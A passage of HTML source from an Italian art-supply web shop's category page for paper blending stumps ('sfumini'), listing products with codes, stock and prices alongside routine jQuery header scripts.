            var isTouchDevice = ('ontouchstart' in window) || (navigator.msMaxTouchPoints > 0);
            if (isTouchDevice)
            {
                menubar.on('click', 'a', function(e) {

                    //var link = jQuery(this);
                    link = jQuery(this);
                    if (!menubar.hasClass('nav-mobile') && link.parent().hasClass('nav-item--parent'))
                    {
                        if (!link.hasClass('ready'))
                        {
                            e.preventDefault();
                            menubar.find('.ready').removeClass('ready');
                            link.parents('li').children('a').addClass('ready');
                        }
                    }

                }); //end: on click
            } //end: if isTouchDevice

        }); //end: on load

    
//]]>
</script>
</div>
        </div>
    </div>    
</div> <!-- end: header-container3 -->
</div> <!-- end: header-container2 -->
</div> <!-- end: header-container -->
<script type="text/javascript">
//<![CDATA[

    var theHeaderContainer = jQuery('#header-container');

        
        var smartHeaderSettings = {
            cartBlockSelector: '#mini-cart'
            , dropdownBlockClass: 'dropdown'
        };
        theHeaderContainer.smartheader(smartHeaderSettings);

    
    jQuery(function($) {

        
            //Skip Links
            var skipContents = $('.skip-content');
            var skipLinks = $('.skip-link');
            skipLinks.on('click', function (e) {
                e.preventDefault();

                var self = $(this);
                var target = self.attr('href');

                //Get target element
                var elem = $(target);

                //Check if stub is open
                var isSkipContentOpen = elem.hasClass('skip-active') ? 1 : 0;

                //Hide all stubs
                skipLinks.removeClass('skip-active');
                skipContents.removeClass('skip-active');

                //Toggle stubs
                if (isSkipContentOpen) {
                    self.removeClass('skip-active');
                } else {
                    self.addClass('skip-active');
                    elem.addClass('skip-active');
                }
            });

        
        
            var stickyHeaderSettings = {
                stickyThreshold: 960                , cartBlockSelector: '#mini-cart'
            };
            theHeaderContainer.stickyheader(stickyHeaderSettings);

        
    }); //end: on document ready

//]]>
</script>
<script type="text/javascript">
//<![CDATA[

    //Expose the header container
    var jsHeaderContainerObject = document.getElementById("header-container");
    if (jsHeaderContainerObject.style.display == 'none')
    {
        jsHeaderContainerObject.style.display = "block";
        jsHeaderContainerObject.classList.add("js-shown"); ///
    }

//]]>
</script>
        <div class="main-container col2-left-layout">
            <div class="main-top-container"></div>
            <div class="main container">
                <div class="inner-container">
                    <div class="breadcrumbs">
    <ul>
                                    <li class="home" itemscope itemtype="http://data-vocabulary.org/Breadcrumb">
                    <a href="https://shop.lory.net/" title="Vai alla Home Page" itemprop="url"><span itemprop="title">Home</span></a>
            
                                <span class="sep"></span>
                                
                </li>
                                    <li class="category7" itemscope itemtype="http://data-vocabulary.org/Breadcrumb">
                    <a href="https://shop.lory.net/belle-arti.html" title="" itemprop="url"><span itemprop="title">Belle Arti</span></a>
            
                                <span class="sep"></span>
                                
                </li>
                                    <li class="category22" itemscope itemtype="http://data-vocabulary.org/Breadcrumb">
                    <a href="https://shop.lory.net/belle-arti/carboncino-pastelli-matite.html" title="" itemprop="url"><span itemprop="title">CARBONCINO - PASTELLI - MATITE</span></a>
            
                                <span class="sep"></span>
                                
                </li>
                                    <li class="category145" itemscope itemtype="http://data-vocabulary.org/Breadcrumb">
                    <a href="https://shop.lory.net/belle-arti/carboncino-pastelli-matite/carboncino-e-fusaggine.html" title="" itemprop="url"><span itemprop="title">Carboncino e Fusaggine</span></a>
            
                                <span class="sep"></span>
                                
                </li>
                                    <li class="category414">
                    <span class="last-crumb">Sfumini in carta</span>
            
                                
                </li>
            </ul>
</div>
                    <div class="preface"></div>
                    <div id="page-columns" class="columns">
                        <div class="column-main">
                                                        <div class="page-title category-title">
        <h1>Sfumini in carta</h1>
</div>


    <p class="category-image"><img src="https://shop.lory.net/media/catalog/category/M/A/MA004003.jpg" alt="Sfumini in carta" title="Sfumini in carta" /></p>
    <div class="category-description std">
        Accessorio fondamentale per la sfumatura dei colori secchi come matite, pastelli e carboncini. Presenti in vari diametri e confezioni    </div>
    
    




<div class="category-products">
            <div class="toolbar">

		<div class="sorter">
	
		<p class="amount">
							<strong>12 Prodotti/o</strong>
					</p>
		
		<div class="sort-by">
			<label>Ordina per</label>
			<select onchange="setLocation(this.value)">
							<option value="https://shop.lory.net/belle-arti/carboncino-pastelli-matite/carboncino-e-fusaggine/sfumini-in-carta.html?dir=asc&amp;order=position">
					Posizione				</option>
							<option value="https://shop.lory.net/belle-arti/carboncino-pastelli-matite/carboncino-e-fusaggine/sfumini-in-carta.html?dir=asc&amp;order=name" selected="selected">
					Nome				</option>
							<option value="https://shop.lory.net/belle-arti/carboncino-pastelli-matite/carboncino-e-fusaggine/sfumini-in-carta.html?dir=asc&amp;order=price">
					Prezzo				</option>
						</select>
							<a class="category-asc ic ic-arrow-down" href="https://shop.lory.net/belle-arti/carboncino-pastelli-matite/carboncino-e-fusaggine/sfumini-in-carta.html?dir=desc&amp;order=name" title="Imposta ordine discendente"></a>
					</div>
		
		<div class="limiter">
			<label>Mostra</label>
			<select onchange="setLocation(this.value)">
							<option value="https://shop.lory.net/belle-arti/carboncino-pastelli-matite/carboncino-e-fusaggine/sfumini-in-carta.html?limit=12" selected="selected">
					12				</option>
							<option value="https://shop.lory.net/belle-arti/carboncino-pastelli-matite/carboncino-e-fusaggine/sfumini-in-carta.html?limit=24">
					24				</option>
							<option value="https://shop.lory.net/belle-arti/carboncino-pastelli-matite/carboncino-e-fusaggine/sfumini-in-carta.html?limit=48">
					48				</option>
							<option value="https://shop.lory.net/belle-arti/carboncino-pastelli-matite/carboncino-e-fusaggine/sfumini-in-carta.html?limit=all">
					Tutto				</option>
						</select><span class="per-page"> per pagina</span>
		</div>
		
				<p class="view-mode">
										<label>Vedi come:</label>
								<span title="Griglia" class="grid ic ic-grid"></span><a href="https://shop.lory.net/belle-arti/carboncino-pastelli-matite/carboncino-e-fusaggine/sfumini-in-carta.html?mode=list" title="Lista" class="list ic ic-list"></a>					</p>
				
	</div> <!-- end: sorter -->
		
			
</div>
    
    
        
    <ul class="products-grid category-products-grid itemgrid itemgrid-adaptive itemgrid-3col single-line-name centered hover-effect equal-height">
                    <li class="item">
            
                <div class="product-image-wrapper" style="max-width:295px;">
                
                    <a href="https://shop.lory.net/set-4-sfumini-staedtler-misure-1-4-6-8.html" title="SET 4 SFUMINI STAEDTLER MISURE 1 - 4 - 6 - 8" class="product-image">
                        <img id="product-collection-image-9516"
                            src="https://shop.lory.net/media/catalog/product/cache/1/small_image/295x/040ec09b1e35df139433887a97daa66f/1/7/172005426SBK4.jpg"
                            alt="SET 4 SFUMINI STAEDTLER MISURE 1 - 4 - 6 - 8" title="SET 4 SFUMINI STAEDTLER MISURE 1 - 4 - 6 - 8"/>

                                                       
                        
                                            </a>
                
                                    
                </div> <!-- end: product-image-wrapper -->

                                    <h2 class="product-name"><a href="https://shop.lory.net/set-4-sfumini-staedtler-misure-1-4-6-8.html" title="SET 4 SFUMINI STAEDTLER MISURE 1 - 4 - 6 - 8">SET 4 SFUMINI STAEDTLER MISURE 1 - 4 - 6 - 8</a></h2>
                    <p class="product-data">
                        Codice Prodotto:</br><strong>172005426SBK4</strong>
                        <br/>
                                                Disponibilità: <strong>53</strong>
                        <meta itemprop="availability" content="http://schema.org/InStock">
                    </p>
                
                                
                                
                                    

                        
    <div class="price-box">
                                                                <span class="regular-price" id="product-price-9516">
                                            <span class="price">8,00 €</span>                                    </span>
                        
        </div>

                
                
                <div class="actions clearer">

                    
                                                    <button type="button" title="Aggiungi al carrello" class="button btn-cart" onclick="setLocation('https://shop.lory.net/checkout/cart/add/uenc/aHR0cHM6Ly9zaG9wLmxvcnkubmV0L2JlbGxlLWFydGkvY2FyYm9uY2luby1wYXN0ZWxsaS1tYXRpdGUvY2FyYm9uY2luby1lLWZ1c2FnZ2luZS9zZnVtaW5pLWluLWNhcnRhLmh0bWw,/product/9516/form_key/v7qHuvFr4Id11WTc/')"><span><span>Aggiungi al carrello</span></span></button>
                        
                                        
                                    </div> <!-- end: actions -->
            </li>
                    <li class="item">
            
                <div class="product-image-wrapper" style="max-width:295px;">
                
                    <a href="https://shop.lory.net/set-4-sfumini-varie-misure.html" title="SET 4 SFUMINI VARIE MISURE" class="product-image">
                        <img id="product-collection-image-12017"
                            src="https://shop.lory.net/media/catalog/product/cache/1/small_image/295x/040ec09b1e35df139433887a97daa66f/1/6/1690000362990.jpg"
                            alt="SET 4 SFUMINI VARIE MISURE" title="SET 4 SFUMINI VARIE MISURE"/>

                                                       
                        
                                            </a>
                
                                    
                </div> <!-- end: product-image-wrapper -->

                                    <h2 class="product-name"><a href="https://shop.lory.net/set-4-sfumini-varie-misure.html" title="SET 4 SFUMINI VARIE MISURE">SET 4 SFUMINI VARIE MISURE</a></h2>
                    <p class="product-data">
                        Codice Prodotto:</br><strong>1690000362990</strong>
                        <br/>
                                                Disponibilità: <strong>0</strong>
                        <meta itemprop="availability" content="http://schema.org/InStock">
                    </p>
                
                                
                                
                                    

                        
    <div class="price-box">
                                                                <span class="regular-price" id="product-price-12017">
                                            <span class="price">7,20 €</span>                                    </span>
                        
        </div>

                
                
                <div class="actions clearer">

                    
                                                    <p class="availability out-of-stock"><span>Non disponibile</span></p>
                        
                                        
                                    </div> <!-- end: actions -->
            </li>
                    <li class="item">
            
                <div class="product-image-wrapper" style="max-width:295px;">
                
                    <a href="https://shop.lory.net/set-sfumini-gomma-conte.html" title="SET SFUMINI + GOMMA CONTE'" class="product-image">
                        <img id="product-collection-image-11270"
                            src="https://shop.lory.net/media/catalog/product/cache/1/small_image/295x/040ec09b1e35df139433887a97daa66f/1/0/1050000050085.jpg"
                            alt="SET SFUMINI + GOMMA CONTE'" title="SET SFUMINI + GOMMA CONTE'"/>

                                                       
                        
                                            </a>
                
                                    
                </div> <!-- end: product-image-wrapper -->

                                    <h2 class="product-name"><a href="https://shop.lory.net/set-sfumini-gomma-conte.html" title="SET SFUMINI + GOMMA CONTE'">SET SFUMINI + GOMMA CONTE'</a></h2>
                    <p class="product-data">
                        Codice Prodotto:</br><strong>1050000050085</strong>
                        <br/>
                                                Disponibilità: <strong>26</strong>
                        <meta itemprop="availability" content="http://schema.org/InStock">
                    </p>
                
                                
                                
                                    

                        
    <div class="price-box">
                                                                <span class="regular-price" id="product-price-11270">
                                            <span class="price">7,00 €</span>                                    </span>
                        
        </div>

                
                
                <div class="actions clearer">

                    
                                                    <button type="button" title="Aggiungi al carrello" class="button btn-cart" onclick="setLocation('https://shop.lory.net/checkout/cart/add/uenc/aHR0cHM6Ly9zaG9wLmxvcnkubmV0L2JlbGxlLWFydGkvY2FyYm9uY2luby1wYXN0ZWxsaS1tYXRpdGUvY2FyYm9uY2luby1lLWZ1c2FnZ2luZS9zZnVtaW5pLWluLWNhcnRhLmh0bWw,/product/11270/form_key/v7qHuvFr4Id11WTc/')"><span><span>Aggiungi al carrello</span></span></button>
                        
                                        
                                    </div> <!-- end: actions -->
            </li>
                    <li class="item">
            
                <div class="product-image-wrapper" style="max-width:295px;">
                
                    <a href="https://shop.lory.net/set-sfumini-derwent.html" title="SET SFUMINI DERWENT Ø 5,5 - 8 - 10,5 mm" class="product-image">
                        <img id="product-collection-image-11358"
                            src="https://shop.lory.net/media/catalog/product/cache/1/small_image/295x/040ec09b1e35df139433887a97daa66f/0/1/0150002300561.jpg"
                            alt="SET SFUMINI DERWENT Ø 5,5 - 8 - 10,5 mm" title="SET SFUMINI DERWENT Ø 5,5 - 8 - 10,5 mm"/>

                                                       
                        
                                            </a>
                
                                    
                </div> <!-- end: product-image-wrapper -->

                                    <h2 class="product-name"><a href="https://shop.lory.net/set-sfumini-derwent.html" title="SET SFUMINI DERWENT Ø 5,5 - 8 - 10,5 mm">SET SFUMINI DERWENT Ø 5,5 - 8 - 10,5 mm</a></h2>
                    <p class="product-data">
                        Codice Prodotto:</br><strong>0150002300561</strong>
                        <br/>
                                                Disponibilità: <strong>44</strong>
                        <meta itemprop="availability" content="http://schema.org/InStock">
                    </p>
                
                                
                                
                                    

                        
    <div class="price-box">
                                                                <span class="regular-price" id="product-price-11358">
                                            <span class="price">4,50 €</span>                                    </span>
                        
        </div>

                
                
                <div class="actions clearer">

                    
                                                    <button type="button" title="Aggiungi al carrello" class="button btn-cart" onclick="setLocation('https://shop.lory.net/checkout/cart/add/uenc/aHR0cHM6Ly9zaG9wLmxvcnkubmV0L2JlbGxlLWFydGkvY2FyYm9uY2luby1wYXN0ZWxsaS1tYXRpdGUvY2FyYm9uY2luby1lLWZ1c2FnZ2luZS9zZnVtaW5pLWluLWNhcnRhLmh0bWw,/product/11358/form_key/v7qHuvFr4Id11WTc/')"><span><span>Aggiungi al carrello</span></span></button>
                        
                                        
                                    </div> <!-- end: actions -->
            </li>
                    <li class="item">
            
                <div class="product-image-wrapper" style="max-width:295px;">
                
                    <a href="https://shop.lory.net/sfumini-diametro-12-mm-3-pezzi.html" title="SFUMINI DIAMETRO 12 mm 3 pezzi" class="product-image">
                        <img id="product-collection-image-12409"
                            src="https://shop.lory.net/media/catalog/product/cache/1/small_image/295x/040ec09b1e35df139433887a97daa66f/1/6/1690000362982.jpg"
                            alt="SFUMINI DIAMETRO 12 mm 3 pezzi" title="SFUMINI DIAMETRO 12 mm 3 pezzi"/>

                                                       
                        
                                            </a>
                
                                    
                </div> <!-- end: product-image-wrapper -->

                                    <h2 class="product-name"><a href="https://shop.lory.net/sfumini-diametro-12-mm-3-pezzi.html" title="SFUMINI DIAMETRO 12 mm 3 pezzi">SFUMINI DIAMETRO 12 mm 3 pezzi</a></h2>
                    <p class="product-data">
                        Codice Prodotto:</br><strong>1690000362982</strong>
                        <br/>
                                                Disponibilità: <strong>0</strong>
                        <meta itemprop="availability" content="http://schema.org/InStock">
                    </p>
                
                                
                                
                                    

                        
    <div class="price-box">
                                                                <span class="regular-price" id="product-price-12409">
                                            <span class="price">7,00 €</span>                                    </span>
                        
        </div>

                
                
                <div class="actions clearer">

                    
                                                    <p class="availability out-of-stock"><span>Non disponibile</span></p>
                        
                                        
                                    </div> <!-- end: actions -->
            </li>
                    <li class="item">
            
                <div class="product-image-wrapper" style="max-width:295px;">
                
                    <a href="https://shop.lory.net/sfumini-diametro-7-mm-3-pezzi.html" title="SFUMINI DIAMETRO 7 mm 3 pezzi" class="product-image">
                        <img id="product-collection-image-12408"
                            src="https://shop.lory.net/media/catalog/product/cache/1/small_image/295x/040ec09b1e35df139433887a97daa66f/1/6/1690000362980.jpg"
                            alt="SFUMINI DIAMETRO 7 mm 3 pezzi" title="SFUMINI DIAMETRO 7 mm 3 pezzi"/>

                                                       
                        
                                            </a>
                
                                    
                </div> <!-- end: product-image-wrapper -->

                                    <h2 class="product-name"><a href="https://shop.lory.net/sfumini-diametro-7-mm-3-pezzi.html" title="SFUMINI DIAMETRO 7 mm 3 pezzi">SFUMINI DIAMETRO 7 mm 3 pezzi</a></h2>
                    <p class="product-data">
                        Codice Prodotto:</br><strong>1690000362980</strong>
                        <br/>
                                                Disponibilità: <strong>0</strong>
                        <meta itemprop="availability" content="http://schema.org/InStock">
                    </p>
                
                                
                                
                                    

                        
    <div class="price-box">
                                                                <span class="regular-price" id="product-price-12408">
                                            <span class="price">3,90 €</span>                                    </span>
                        
        </div>

                
                
                <div class="actions clearer">

                    
                                                    <p class="availability out-of-stock"><span>Non disponibile</span></p>
                        
                                        
                                    </div> <!-- end: actions -->
            </li>
                    <li class="item">
            
                <div class="product-image-wrapper" style="max-width:295px;">
                
                    <a href="https://shop.lory.net/sfumini-diametro-7-mm-confezione-2-pezzi.html" title="SFUMINI Diametro 7 mm CONFEZIONE 2 PEZZI" class="product-image">
                        <img id="product-collection-image-24678"
                            src="https://shop.lory.net/media/catalog/product/cache/1/small_image/295x/040ec09b1e35df139433887a97daa66f/0/9/0910000009477.jpg"
                            alt="SFUMINI Diametro 7 mm CONFEZIONE 2 PEZZI" title="SFUMINI Diametro 7 mm CONFEZIONE 2 PEZZI"/>

                                                       
                        
                                            </a>
                
                                    
                </div> <!-- end: product-image-wrapper -->

                                    <h2 class="product-name"><a href="https://shop.lory.net/sfumini-diametro-7-mm-confezione-2-pezzi.html" title="SFUMINI Diametro 7 mm CONFEZIONE 2 PEZZI">SFUMINI Diametro 7 mm CONFEZIONE 2 PEZZI</a></h2>
                    <p class="product-data">
                        Codice Prodotto:</br><strong>0910000009477</strong>
                        <br/>
                                                Disponibilità: <strong>54</strong>
                        <meta itemprop="availability" content="http://schema.org/InStock">
                    </p>
                
                                
                                
                                    

                        
    <div class="price-box">
                                                                <span class="regular-price" id="product-price-24678">
                                            <span class="price">2,80 €</span>                                    </span>
                        
        </div>

                
                
                <div class="actions clearer">

                    
                                                    <button type="button" title="Aggiungi al carrello" class="button btn-cart" onclick="setLocation('https://shop.lory.net/checkout/cart/add/uenc/aHR0cHM6Ly9zaG9wLmxvcnkubmV0L2JlbGxlLWFydGkvY2FyYm9uY2luby1wYXN0ZWxsaS1tYXRpdGUvY2FyYm9uY2luby1lLWZ1c2FnZ2luZS9zZnVtaW5pLWluLWNhcnRhLmh0bWw,/product/24678/form_key/v7qHuvFr4Id11WTc/')"><span><span>Aggiungi al carrello</span></span></button>
                        
                                        
                                    </div> <!-- end: actions -->
            </li>
                    <li class="item">
            
                <div class="product-image-wrapper" style="max-width:295px;">
                
                    <a href="https://shop.lory.net/sfumini-diametro-9-mm-3-pezzi.html" title="SFUMINI DIAMETRO 9 mm 3 pezzi" class="product-image">
                        <img id="product-collection-image-12307"
                            src="https://shop.lory.net/media/catalog/product/cache/1/small_image/295x/040ec09b1e35df139433887a97daa66f/1/6/1690000362981.jpg"
                            alt="SFUMINI DIAMETRO 9 mm 3 pezzi" title="SFUMINI DIAMETRO 9 mm 3 pezzi"/>

                                                       
                        
                                            </a>
                
                                    
                </div> <!-- end: product-image-wrapper -->

                                    <h2 class="product-name"><a href="https://shop.lory.net/sfumini-diametro-9-mm-3-pezzi.html" title="SFUMINI DIAMETRO 9 mm 3 pezzi">SFUMINI DIAMETRO 9 mm 3 pezzi</a></h2>
                    <p class="product-data">
                        Codice Prodotto:</br><strong>1690000362981</strong>
                        <br/>
                                                Disponibilità: <strong>0</strong>
                        <meta itemprop="availability" content="http://schema.org/InStock">
                    </p>
                
                                
                                
                                    

                        
    <div class="price-box">
                                                                <span class="regular-price" id="product-price-12307">
                                            <span class="price">6,00 €</span>                                    </span>
                        
        </div>

                
                
                <div class="actions clearer">

                    
                                                    <p class="availability out-of-stock"><span>Non disponibile</span></p>
                        
                                        
                                    </div> <!-- end: actions -->
            </li>
                    <li class="item">
            
                <div class="product-image-wrapper" style="max-width:295px;">
                
                    <a href="https://shop.lory.net/temperamatite-derwent-in-plastica-per-pastelli-diametro-foro-9mm.html" title="SFUMINO CRETACOLOR 430 05 7 mm" class="product-image">
                        <img id="product-collection-image-19947"
                            src="https://shop.lory.net/media/catalog/product/cache/1/small_image/295x/040ec09b1e35df139433887a97daa66f/0/1/0150000043005.jpg"
                            alt="SFUMINO CRETACOLOR 430 05 7 mm" title="SFUMINO CRETACOLOR 430 05 7 mm"/>

                                                       
                        
                                            </a>
                
                                    
                </div> <!-- end: product-image-wrapper -->

                                    <h2 class="product-name"><a href="https://shop.lory.net/temperamatite-derwent-in-plastica-per-pastelli-diametro-foro-9mm.html" title="SFUMINO CRETACOLOR 430 05 7 mm">SFUMINO CRETACOLOR 430 05 7 mm</a></h2>
                    <p class="product-data">
                        Codice Prodotto:</br><strong>0150000043005</strong>
                        <br/>
                                                Disponibilità: <strong>11</strong>
                        <meta itemprop="availability" content="http://schema.org/InStock">
                    </p>
                
                                
                                
                                    

                        
    <div class="price-box">
                                                                <span class="regular-price" id="product-price-19947">
                                            <span class="price">2,40 €</span>                                    </span>
                        
        </div>

                
                
                <div class="actions clearer">

                    
                                                    <button type="button" title="Aggiungi al carrello" class="button btn-cart" onclick="setLocation('https://shop.lory.net/checkout/cart/add/uenc/aHR0cHM6Ly9zaG9wLmxvcnkubmV0L2JlbGxlLWFydGkvY2FyYm9uY2luby1wYXN0ZWxsaS1tYXRpdGUvY2FyYm9uY2luby1lLWZ1c2FnZ2luZS9zZnVtaW5pLWluLWNhcnRhLmh0bWw,/product/19947/form_key/v7qHuvFr4Id11WTc/')"><span><span>Aggiungi al carrello</span></span></button>
                        
                                        
                                    </div> <!-- end: actions -->
            </li>
                    <li class="item">
            
                <div class="product-image-wrapper" style="max-width:295px;">
                
                    <a href="https://shop.lory.net/sfumino-cretacolor-430-06-12-mm.html" title="SFUMINO CRETACOLOR 430 06 12 mm" class="product-image">
                        <img id="product-collection-image-27216"
                            src="https://shop.lory.net/media/catalog/product/cache/1/small_image/295x/040ec09b1e35df139433887a97daa66f/0/1/0150000043006.jpg"
                            alt="SFUMINO CRETACOLOR 430 06 12 mm" title="SFUMINO CRETACOLOR 430 06 12 mm"/>

                                                       
                        
                                            </a>
                
                                    
                </div> <!-- end: product-image-wrapper -->

                                    <h2 class="product-name"><a href="https://shop.lory.net/sfumino-cretacolor-430-06-12-mm.html" title="SFUMINO CRETACOLOR 430 06 12 mm">SFUMINO CRETACOLOR 430 06 12 mm</a></h2>
                    <p class="product-data">
                        Codice Prodotto:</br><strong>0150000043006</strong>
                        <br/>
                                                Disponibilità: <strong>30</strong>
                        <meta itemprop="availability" content="http://schema.org/InStock">
                    </p>
                
                                
                                
                                    

                        
    <div class="price-box">
                                                                <span class="regular-price" id="product-price-27216">
                                            <span class="price">4,50 €</span>                                    </span>
                        
        </div>

                
                
                <div class="actions clearer">

                    
                                                    <button type="button" title="Aggiungi al carrello" class="button btn-cart" onclick="setLocation('https://shop.lory.net/checkout/cart/add/uenc/aHR0cHM6Ly9zaG9wLmxvcnkubmV0L2JlbGxlLWFydGkvY2FyYm9uY2luby1wYXN0ZWxsaS1tYXRpdGUvY2FyYm9uY2luby1lLWZ1c2FnZ2luZS9zZnVtaW5pLWluLWNhcnRhLmh0bWw,/product/27216/form_key/v7qHuvFr4Id11WTc/')"><span><span>Aggiungi al carrello</span></span></button>
                        
                                        
                                    </div> <!-- end: actions -->
            </li>
                    <li class="item">
            
                <div class="product-image-wrapper" style="max-width:295px;">
                
                    <a href="https://shop.lory.net/foglio-di-carta-grafitata-formato-35x50-cm.html" title="SFUMINO CRETACOLOR 430 09 9 mm" class="product-image">
                        <img id="product-collection-image-19948"
                            src="https://shop.lory.net/media/catalog/product/cache/1/small_image/295x/040ec09b1e35df139433887a97daa66f/0/1/0150000043009.jpg"
                            alt="SFUMINO CRETACOLOR 430 09 9 mm" title="SFUMINO CRETACOLOR 430 09 9 mm"/>

                                                       
                        
                                            </a>
                
                                    
                </div> <!-- end: product-image-wrapper -->

                                    <h2 class="product-name"><a href="https://shop.lory.net/foglio-di-carta-grafitata-formato-35x50-cm.html" title="SFUMINO CRETACOLOR 430 09 9 mm">SFUMINO CRETACOLOR 430 09 9 mm</a></h2>
                    <p class="product-data">
                        Codice Prodotto:</br><strong>0150000043009</strong>
                        <br/>
                                                Disponibilità: <strong>24</strong>
                        <meta itemprop="availability" content="http://schema.org/InStock">
                    </p>
                
                                
                                
                                    

                        
    <div class="price-box">
                                                                <span class="regular-price" id="product-price-19948">
                                            <span class="price">3,20 €</span>                                    </span>
                        
        </div>

                
                
                <div class="actions clearer">

                    
                                                    <button type="button" title="Aggiungi al carrello" class="button btn-cart" onclick="setLocation('https://shop.lory.net/checkout/cart/add/uenc/aHR0cHM6Ly9zaG9wLmxvcnkubmV0L2JlbGxlLWFydGkvY2FyYm9uY2luby1wYXN0ZWxsaS1tYXRpdGUvY2FyYm9uY2luby1lLWZ1c2FnZ2luZS9zZnVtaW5pLWluLWNhcnRhLmh0bWw,/product/19948/form_key/v7qHuvFr4Id11WTc/')"><span><span>Aggiungi al carrello</span></span></button>
                        
                                        
                                    </div> <!-- end: actions -->
            </li>
                    <li class="item">
            
                <div class="product-image-wrapper" style="max-width:295px;">
                
                    <a href="https://shop.lory.net/sfumino-diametro-12-mm.html" title="SFUMINO Diametro 12 mm CONFEZIONE SINGOLA" class="product-image">
                        <img id="product-collection-image-24679"
                            src="https://shop.lory.net/media/catalog/product/cache/1/small_image/295x/040ec09b1e35df139433887a97daa66f/0/9/0910000009478.jpg"
                            alt="SFUMINO Diametro 12 mm CONFEZIONE SINGOLA" title="SFUMINO Diametro 12 mm CONFEZIONE SINGOLA"/>

                                                       
                        
                                            </a>
                
                                    
                </div> <!-- end: product-image-wrapper -->

                                    <h2 class="product-name"><a href="https://shop.lory.net/sfumino-diametro-12-mm.html" title="SFUMINO Diametro 12 mm CONFEZIONE SINGOLA">SFUMINO Diametro 12 mm CONFEZIONE SINGOLA</a></h2>
                    <p class="product-data">
                        Codice Prodotto:</br><strong>0910000009478</strong>
                        <br/>
                                                Disponibilità: <strong>59</strong>
                        <meta itemprop="availability" content="http://schema.org/InStock">
                    </p>
                
                                
                                
                                    

                        
    <div class="price-box">
                                                                <span class="regular-price" id="product-price-24679">
                                            <span class="price">5,00 €</span>                                    </span>
                        
        </div>

                
                
                <div class="actions clearer">

                    
                                                    <button type="button" title="Aggiungi al carrello" class="button btn-cart" onclick="setLocation('https://shop.lory.net/checkout/cart/add/uenc/aHR0cHM6Ly9zaG9wLmxvcnkubmV0L2JlbGxlLWFydGkvY2FyYm9uY2luby1wYXN0ZWxsaS1tYXRpdGUvY2FyYm9uY2luby1lLWZ1c2FnZ2luZS9zZnVtaW5pLWluLWNhcnRhLmh0bWw,/product/24679/form_key/v7qHuvFr4Id11WTc/')"><span><span>Aggiungi al carrello</span></span></button>
                        
                                        
                                    </div> <!-- end: actions -->
            </li>
            
    </ul>
    
            <div class="toolbar-bottom">
            <div class="toolbar">

		<div class="sorter">
	
		<p class="amount">
							<strong>12 Prodotti/o</strong>
					</p>
		
		<div class="sort-by">
			<label>Ordina per</label>
			<select onchange="setLocation(this.value)">
							<option value="https://shop.lory.net/belle-arti/carboncino-pastelli-matite/carboncino-e-fusaggine/sfumini-in-carta.html?dir=asc&amp;order=position">
					Posizione				</option>
							<option value="https://shop.lory.net/belle-arti/carboncino-pastelli-matite/carboncino-e-fusaggine/sfumini-in-carta.html?dir=asc&amp;order=name" selected="selected">
					Nome				</option>
							<option value="https://shop.lory.net/belle-arti/carboncino-pastelli-matite/carboncino-e-fusaggine/sfumini-in-carta.html?dir=asc&amp;order=price">
					Prezzo				</option>
						</select>
							<a class="category-asc ic ic-arrow-down" href="https://shop.lory.net/belle-arti/carboncino-pastelli-matite/carboncino-e-fusaggine/sfumini-in-carta.html?dir=desc&amp;order=name" title="Imposta ordine discendente"></a>
					</div>
		
		<div class="limiter">
			<label>Mostra</label>
			<select onchange="setLocation(this.value)">
							<option value="https://shop.lory.net/belle-arti/carboncino-pastelli-matite/carboncino-e-fusaggine/sfumini-in-carta.html?limit=12" selected="selected">
					12				</option>
							<option value="https://shop.lory.net/belle-arti/carboncino-pastelli-matite/carboncino-e-fusaggine/sfumini-in-carta.html?limit=24">
					24				</option>
							<option value="https://shop.lory.net/belle-arti/carboncino-pastelli-matite/carboncino-e-fusaggine/sfumini-in-carta.html?limit=48">
					48				</option>
							<option value="https://shop.lory.net/belle-arti/carboncino-pastelli-matite/carboncino-e-fusaggine/sfumini-in-carta.html?limit=all">
					Tutto				</option>
						</select><span class="per-page"> per pagina</span>
		</div>
		
				<p class="view-mode">
										<label>Vedi come:</label>
								<span title="Griglia" class="grid ic ic-grid"></span><a href="https://shop.lory.net/belle-arti/carboncino-pastelli-matite/carboncino-e-fusaggine/sfumini-in-carta.html?mode=list" title="Lista" class="list ic ic-list"></a>					</p>
				
	</div> <!-- end: sorter -->
		
			
</div>
        </div>
    </div>


                        </div>
                        <div class="col-left sidebar sidebar-main"><div id="layered-nav-marker"></div>
<div class="block block-layered-nav block-layered-nav--no-filters">
    <div class="block-title">
        <strong><span>Acquista per</span></strong>
    </div>
    <div class="block-content toggle-content">
                                    <p class="block-subtitle block-subtitle--filter">Filtro</p>
            <dl id="narrow-by-list">
                                                                    <dt>Prezzo</dt>
                    <dd>
<ol>
    <li>
                    <a href="https://shop.lory.net/belle-arti/carboncino-pastelli-matite/carboncino-e-fusaggine/sfumini-in-carta/price-2-3.html">
                <span class="price">2,00 €</span> - <span class="price">2,99 €</span>                                <span class="count">(2)</span>
                            </a>
            </li>
    <li>
                    <a href="https://shop.lory.net/belle-arti/carboncino-pastelli-matite/carboncino-e-fusaggine/sfumini-in-carta/price-3-4.html">
                <span class="price">3,00 €</span> - <span class="price">3,99 €</span>                                <span class="count">(2)</span>
                            </a>
            </li>
    <li>
                    <a href="https://shop.lory.net/belle-arti/carboncino-pastelli-matite/carboncino-e-fusaggine/sfumini-in-carta/price-4-5.html">
                <span class="price">4,00 €</span> - <span class="price">4,99 €</span>                                <span class="count">(2)</span>
                            </a>
            </li>
    <li>
                    <a href="https://shop.lory.net/belle-arti/carboncino-pastelli-matite/carboncino-e-fusaggine/sfumini-in-carta/price-5-6.html">
                <span class="price">5,00 €</span> - <span class="price">5,99 €</span>                                <span class="count">(1)</span>
                            </a>
            </li>
    <li>
                    <a href="https://shop.lory.net/belle-arti/carboncino-pastelli-matite/carboncino-e-fusaggine/sfumini-in-carta/price-6-7.html">
                <span class="price">6,00 €</span> - <span class="price">6,99 €</span>                                <span class="count">(1)</span>
                            </a>
            </li>
    <li>
                    <a href="https://shop.lory.net/belle-arti/carboncino-pastelli-matite/carboncino-e-fusaggine/sfumini-in-carta/price-7-8.html">
                <span class="price">7,00 €</span> - <span class="price">7,99 €</span>                                <span class="count">(3)</span>
                            </a>
            </li>
    <li>
                    <a href="https://shop.lory.net/belle-arti/carboncino-pastelli-matite/carboncino-e-fusaggine/sfumini-in-carta/price-8-.html">
                <span class="price">8,00 €</span> e oltre                                <span class="count">(1)</span>
                            </a>
            </li>
</ol>
</dd>
                                                                    <dt>Produttore</dt>
                    <dd>
<ol>
    <li>
                    <a href="https://shop.lory.net/belle-arti/carboncino-pastelli-matite/carboncino-e-fusaggine/sfumini-in-carta/staedtler.html">
